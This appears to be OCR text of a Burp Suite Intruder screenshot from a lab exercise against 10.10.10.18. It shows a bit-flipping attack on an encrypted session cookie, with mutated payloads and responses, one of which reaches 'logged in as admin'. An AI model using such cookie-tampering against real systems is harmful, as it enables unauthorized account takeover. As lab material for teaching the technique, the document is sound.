 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length <p>\n\x09<center> Comment
20 p2M%2BT3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
21 p2U%2BT3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
22 p2e%2BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
35 p2E%6BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
36 p2E%:BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
37 p2E%"BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
38 p2E%�BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
40 p2E%²BT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
42 p2E%2@T3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
43 p2E%2FT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
46 p2E%2bT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
47 p2E%2�T3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
48 p2E%2ÂT3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
49 p2E%2BU3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
50 p2E%2BV3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
51 p2E%2BP3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
53 p2E%2BD3QaKbqQOC0HiYGX3G... 200 1191 You are currently logged in as bdmin!
54 p2E%2Bt3QaKbqQOC0HiYGX3Gy... 200 1191 You are currently logged in as bdmin!
66 p2E%2BT3SaKbqQOC0HiYGX3Gy... 200 1499 You are currently logged in as admin!
57 p2E%2BT2QaKbqQOC0HiYGX3Gy... 200 1346
58 p2E%2BT1QaKbqQOC0HiYGX3Gy... 200 1346
59 p2E%2BT7QaKbqQOC0HiYGX3Gy... 200 1346
63 p2E%2BTsQaKbqQOC0HiYGX3Gy... 200 1346
65 p2E%2BT3PaKbqQOC0HiYGX3Gy... 200 1346
Request Response
Pretty Raw Hex
1 GET /index.php HTTP/1.1
2 Host: 10.10.10.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.18/register.php
Search...